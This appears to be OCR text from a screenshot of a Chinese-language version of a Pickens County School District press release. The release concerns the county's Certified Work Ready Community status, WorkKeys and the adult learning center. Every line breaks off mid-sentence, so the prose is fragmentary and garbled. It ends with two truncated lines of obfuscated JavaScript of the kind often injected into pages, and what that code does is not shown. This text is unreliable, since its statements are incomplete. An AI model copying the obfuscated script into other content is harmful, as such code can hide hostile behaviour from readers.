
皮肯斯县现已跻身认证工作就绪社区行列，向未来的
州认证工作就绪社区通过 ACT 认证，其依据是四
皮肯斯县成人学习中心在玛丽·加斯顿博士的领导下，帮助
直在通过 WorkKeys 评估计划帮助个人获得国家职
任该县工作队成员时，我们感到荣幸。这是一个绝佳
皮肯斯县职业技术中心）合作，以及帮助皮肯斯县成
“联盟皮肯斯，皮肯斯学区，和三县技术学院在劳动力发
们直接投入经济发展和教育，我们能够在 2014 年 8
众议员杰夫·邓肯（R-SC）在一封信中赞扬了加斯
表现出的奉献精神，证明皮肯斯县拥有一支技术熟练
入员工队伍的个人为未来需求做好准备。 警长丹尼·
和公民身份做好准备。获得认证工作就绪社区地位是
们的县赢得这一殊荣方面做得非常出色。
– 皮肯斯县学区新闻稿
function _0x3023(_0x562006,_0x1334d6){const _0x1
_0x3023=function(_0x30231a,_0x4e4880){_0x30231